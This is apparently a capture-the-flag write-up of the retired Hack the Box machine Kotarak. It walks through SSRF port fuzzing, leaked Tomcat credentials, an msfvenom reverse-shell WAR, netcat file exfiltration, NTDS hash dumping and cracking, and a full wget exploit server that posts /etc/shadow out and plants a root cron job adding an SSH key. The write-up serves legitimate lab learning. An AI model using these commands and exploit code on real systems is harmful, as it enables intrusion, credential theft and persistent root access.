In this write-up we’re looking at getting into the retired machine Kotarak from Hack the Box. Kotarak was a really fun box as it required lots of different techniques and was just a longer journey to root.
Our first foothold comes via leaked credentials that we can retrieve using server side request forgery. These credentials give us admin access to a Tomcat manager application where we can upload our first reverse shell. From there, we get access to both a NTDS.DIT file and a Windows SYSTEM registry hive which we can leverage to extract user hashes. Cracking these hashes, we level up to another user and eventually use a vulnerability in wget to write our SSH key into the authorized_keys file on another (virtual) host and through that get access to the root flag on there.
Recon and Enumeration
We start by mapping out open ports as always: nmap -sV -sC -oN nmap/init 10.10.10.55
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
|   256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
|_  256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
| ajp-methods:
|   Supported methods: GET HEAD POST PUT DELETE OPTIONS
|   Potentially risky methods: PUT DELETE
|_  See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open  http    Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
|_  Potentially risky methods: PUT DELETE
|_http-title: Apache Tomcat/8.5.5 - Error report
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
While having a look at the most promising port 8080, let’s start another scan of all TCP ports in the background: nmap -p- -oN nmap/all-tcp 10.10.10.55.
Looking at the Tomcat instance on 8080 and the default manager path http://10.10.10.55/manager/html, we try a couple of default creds like tomcat:tomcat, but quickly see that these won’t get us in.
Checking back on our nmap scan in the background, we have found another open port: 60000. So let’s enumerate this one next.
An Apache instance is listening on 60000 and serves us this page:

The web application seems to fetch whatever URL we give it. Depending on how the application is fetching and outputting the given URL, we can think of two attacks here. First, can we access internal resources (services that listen only on localhost, are otherwise firewalled or running in an internal subnet), maybe even through other URL schemes (like file://). Or second, can we serve our own page and inject code that might get executed on the server when the fetched contents are further processed (given the contents are not just echoed back out).
Let’s first try to access the same site: http://127.0.0.1:60000 – this works. How about file:///etc/passwd? Nope, just a message “Try harder” comes back (that particular string seems to be filtered).
How about accessing other internal services like http://127.0.0.1:22? Looks good. So let’s fuzz all ports for the loopback address using wfuzz.
wfuzz -z file,ports.txt --hh 2 "http://10.10.10.55:60000/url.php?path=http%3A%2F%2F127.0.0.1%3AFUZZ"
We take the ports (1 - 65535) from ports.txt and for each make a request to http://127.0.0.1:<port> while hiding responses with only 2 characters (run it first without this flag to determine the right number for “empty” responses).
-z range,1-65355 and save the step of creating the port list file.We get a result like the following and see a couple of promising candidates:
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000023:   200        4 L      4 W      62 Ch       "22"
000000111:   200        17 L     24 W     187 Ch      "110"
000000321:   200        26 L     109 W    1232 Ch     "320"
000000201:   200        3 L      2 W      22 Ch       "200"
000000091:   200        11 L     18 W     156 Ch      "90"
000000889:   200        78 L     265 W    3955 Ch     "888"
000003307:   200        2 L      6 W      123 Ch      "3306"
000008081:   200        2 L      47 W     994 Ch      "8080"
000060001:   200        78 L     130 W    1171 Ch     "60000"
Looking closer at them, this is what we got:
- 22: OpenSSH <– We knew this already
- 110: Website: “Test page”
- 320: Website: “Admin area login” <– Could be interesting
- 200: Website “Hello World”
- 90: Website: “Page under construction”
- 888: Website: “Simple File Viewer” <– gives us access to some documents
- 3306: MySQL <– Maybe interesting later
- 8080: Tomcat <– We knew this already
- 60000: This site <– We knew this already
The file viewer should be an easy first target.

Looking at the structure of the file links, the site serves these like so: ?doc=<file>. Let’s check the ones that are > 0 bytes in size.
For example, the backup file can be accessed by requesting http://127.0.0.1:888/?doc=backup via the application on 60000. And this particular file is actually a nice find. It’s a backup of a Tomcat config file which gives us our first credentials (output shortened):
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
   <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
</tomcat-users>

With these credentials at hand, we can try logging in again at http://10.10.10.55:8080/manager/html. And voilà, it works!
Getting first shell
With our admin credentials for the Tomcat manager, we can deploy our own applications to the server and thus have code execution.
We’ll create a WAR file of a simple reverse shell with msfvenom and then deploy it (just like we did with the Jerry box).
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.44 LPORT=1234 -f war -o revshell.war
(We know we’re targeting a 64-bit system as the manager app gives us this information).
Once deployed, we start a listener nc -lvnp 1234, and then click on the deployed “revshell” application.

We’re getting a 404! I believe this is related to the default page settings. The easiest way to access the app is by looking inside the war file and getting the name of the JSP file. As WAR files are just zip files, we can do unzip -l revshell.war and see the name: kvlaagcipgr.jsp in my case.
Accessing http://10.10.10.55:8080/revshell/kvlaagcipgr.jsp now triggers our reverse shell correctly.
Escalating to atanas
Getting a proper shell via python -c "import pty; pty.spawn('/bin/bash')", <Ctrl>Z, stty raw -echo, fg (see previous posts for more on that), we can now look around what we have access to. Right in tomcat’s home directory, we find the following folder: to_archive/pentest_data. In it are two files that look like copies of a a) NTDS.dit file – the Active Directory database file where objects, including user hashes, are stored –, and b) Windows registry data, most likely the SYSTEM hive.
> file *
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit: data
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin: MS Windows registry file, NT/2000 or above
We can transfer the files to our machine via netcat:
# listen on our machine
nc -lvnp 4300 > ntds.dit

# send on victim machine
nc 10.10.14.44 4300 < 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
A quick md5sum * tells us whether the transfer was successful.
If we indeed have the NTDS.dit and the SYSTEM registry hive, we should be able to extract users and hashes. We can do this very easily with secretsdump from Impacket. I learned about it in the article “Extracting Hashes and Domain Info From ntds.dit”.
> secretsdump.py -ntds ntds.dit -system reg.bin LOCAL

[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
[...]
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[...]
We’re getting lots of users, machines and hashes back. Most likely we’ll need atanas’ or Administrator’s password to proceed, so let’s get cracking:
john --format=nt --wordlist=rockyou.txt hashes
Trying two standard wordlists – rockyou and 000webhost from seclists – we quickly get both hashes cracked:
Administrator:f16tomcat!
atanas:Password123!
Trying to use any of them to open a SSH session (for root or atanas) fails.
Looking a bit more around on the machine, we see that we have multiple network interfaces (ifconfig) and can also identify a particular ARP cache entry to 10.0.3.133 on the lxcbr0 interface.
> ifconfig

eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:bc:8e
          inet addr:10.10.10.55  Bcast:10.10.10.255  Mask:255.255.255.0
[...]

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
[...]

lxcbr0    Link encap:Ethernet  HWaddr 00:16:3e:00:00:00
          inet addr:10.0.3.1  Bcast:0.0.0.0  Mask:255.255.255.0
[...]

> arp

Address                  HWtype  HWaddress           Flags Mask            Iface
10.0.3.133               ether   00:16:3e:c9:bd:b1   C                     lxcbr0
10.10.10.2               ether   00:50:56:b9:90:ea   C                     eth0
Checking with nc 10.0.3.133 22 we see the container host is alive and a SSH server is listening. Unfortunately, our passwords don’t work here either.
Taking a step back and looking at the sshd_config on the main host, we see that only root is allowed to login. So maybe the creds work when we use them directly in our existing shell via su?
su - atanas with password f16tomcat! works! We have now escalated to atanas.
Getting root in the container
Interestingly, atanas owns two files in the /root directory (app.log and flag.txt):
app.log looks like an Apache access log file. We see 2 minute apart GET requests from 10.0.3.133 (the host we discovered earlier) with a user agent of Wget/1.16:
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
This is probably a cron job set up to run every two minutes. The user agent gives away that an old version of wget is used.
Doing a quick check for known vulnerabilities for this wget version, we quickly find “GNU Wget < 1.18 - Arbitrary File Upload / Remote Code Execution” via searchsploit wget or exploit-db.com, respectively.
This exploit seems to be exactly what we need in this case. You can read about the details on the exploit page, but in short: we’re able to trick wget into storing a local file by redirecting the request to a FTP server. By sending a .wgetrc file, we can change the behavior of wget (if run from the home directory) on the next request to send us file contents of any file the user of the cron job has access to (if root, all) and/or to define a destination directory for fetched files. Doing the latter, we can return a file in crontab format, store it in /etc/cron.d (via the .wgetrc setting) and then get any command to execute when the cron is run (we can set it to execute every 1 minute).
The exploit script contains almost everything we need, so we’ll just adjust it minimally. It also comes in handy, that we already have a python ftp server package (pyftpdlib) installed on the box (check with pip list) :-)
There’s only one part that is missing: how can we setup a webserver to listen on port 80 (we can see the requests are not coming through the other ports) when we a) are not root, so cannot use privileged ports and b) cannot modify the httpd’s config, place .htaccess files, or control the Apache service in general.
The missing piece is authbind and it took me waaaay too long to figure this out.
authbind allows a program which does not or should not run as root to bind to low-numbered ports in a controlled way. (man page).
authbind is installed on the machine, so it’s possible to do something like authbind nc -lvnp 80 and listen on privileged port 80 as our low-priv user. Doing this, we can also verify that we indeed get a request every two minutes on this port:
atanas@kotarak-dmz:/var/log/apache2$ authbind nc -lvnp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [10.0.3.133] port 80 [tcp/*] accepted (family 2, sport 46080)
GET /archive.tar.gz HTTP/1.1
User-Agent: Wget/1.16 (linux-gnu)
Accept: */*
Host: 10.0.3.1
Connection: Keep-Alive
Cool! So let’s set up our attack and use the code just like described in the proof of concept on exploit-db.com.
> mkdir /tmp/ftp
> cd /tmp/ftp
> vim .wgetrc # and paste the following contents

post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell

> vim server.py # and paste the following contents
import SimpleHTTPServer
import SocketServer
import socket;

class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
   def do_GET(self):
       # This takes care of sending .wgetrc
       print "We have a volunteer requesting " + self.path + " by GET :)\n"
       if "Wget" not in self.headers.getheader('User-Agent'):
	  print "But it's not a Wget :( \n"
          self.send_response(200)
          self.end_headers()
          self.wfile.write("Nothing to see here...")
          return

       print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
       self.send_response(301)
       new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
       print "Sending redirect to %s \n"%(new_path)
       self.send_header('Location', new_path)
       self.end_headers()

   def do_POST(self):
       # In here we will receive extracted file and install a PoC cronjob

       print "We have a volunteer requesting " + self.path + " by POST :)\n"
       if "Wget" not in self.headers.getheader('User-Agent'):
	  print "But it's not a Wget :( \n"
          self.send_response(200)
          self.end_headers()
          self.wfile.write("Nothing to see here...")
          return

       content_len = int(self.headers.getheader('content-length', 0))
       post_body = self.rfile.read(content_len)
       print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)

       print "Sending back a cronjob script as a thank-you for the file..."
       print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)"
       self.send_response(200)
       self.send_header('Content-type', 'text/plain')
       self.end_headers()
       self.wfile.write(ROOT_CRON)

       print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n"

       return

HTTP_LISTEN_IP = '10.0.3.1'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.0.3.1'
FTP_PORT = 21

ROOT_CRON = "* * * * * root mkdir -p /root/.ssh; echo 'ssh-rsa AAAAB3N...QN2DbQ==' >> /root/.ssh/authorized_keys \n"

handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)

print "Ready? Is your FTP server running?"

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
   print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
   print "FTP is down :( Exiting."
   exit(1)

print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT

handler.serve_forever()
I changed the IP to 10.0.3.1 as this is the IP address of the lxcbr0 interface. I also changed what the cron job should do, which is, adding our pub-key to the authorized_keys files in the /root/.ssh directory (every minute). Apart from these changes, the code is just like it appears in the proof of concept.
ssh-keygen -t rsa -b 4096.Now everything is prepared and we can start the FTP and web server. As we only have one terminal, let’s background the FTP server (we will still get the output):
authbind python -m pyftpdlib -p21 &
authbind python server.py
On an even minute we see the GET /archive.tar.gz to the web server, which is then redirected to the FTP server. The FTP server serves the .wgetrc file as expected.
Two minutes later, we’ll get a POST (as we modified the .wgetrc) with the contents of the shadow file:
root:*:17366:0:99999:7:::
[...]
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
(Since we try to directly get root access via our cron, we don’t need to bother with the retrieved hash of the ubuntu user for now).
One minute later, our installed cron should have added our key to the authorized_keys file. We can now stop the web server (<Ctrl>C and the FTP server jobs; kill %1) and try logging in after waiting this one minute:
ssh -i key root@10.0.3.133
It works, and we are root in the container:
root@kotarak-int:~# id
uid=0(root) gid=0(root) groups=0(root)
root@kotarak-int:~# hostname
kotarak-int
root@kotarak-int:~# cat /proc/1/environ
container=lxccontainer_ttys=/dev/pts/0 /dev/pts/1 /dev/pts/2 /dev/pts/3
To not endlessly continue to append our key to the authorized_keys file, we can remove the cron job again: rm /etc/cron.d/wget-root-shell.
Cheers!
✉️ Have a comment? Please send me an email.